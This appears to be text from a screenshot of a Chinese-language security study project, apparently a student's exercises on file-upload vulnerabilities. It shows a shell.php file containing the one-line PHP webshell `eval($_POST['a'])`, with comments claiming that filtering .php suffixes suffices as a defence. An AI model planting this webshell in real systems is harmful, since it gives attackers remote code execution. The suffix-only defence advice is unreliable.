 资源管理器
STUDY
.idea
12月4日练习
12月4日作业
12月18日练习
从用户目录删除指定文件.php
权限控制.php
文件上传（漏洞）.php
一句话木马.php
loadfile.php
shell.php
WechatIMG21893.jpeg
loadfile.php
shell.php
文件上传（漏洞）.php
12月18日练习 > shell.php
1 <!-- 防御的之后，顾虑php后缀的文件即可。
2 因为php只解析.php后缀的文件。
3 一般一句话木马，就是websehll，同时必须以.php结尾 -->
4
5 <?php eval($_POST['a']);
6
7 // eval是执行php代码的
8